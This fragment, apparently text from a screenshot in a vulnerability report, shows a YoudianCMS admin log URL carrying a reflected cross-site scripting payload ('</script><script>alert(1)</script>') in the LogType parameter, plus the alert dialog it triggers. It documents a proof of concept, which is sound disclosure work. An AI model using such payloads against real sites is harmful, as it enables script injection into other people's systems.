 不安全 youdiancms.io/index.php/Admin/log/index?LogType=</script><script>alert(1)</script>
www.youdiancms.io 显示
1
确定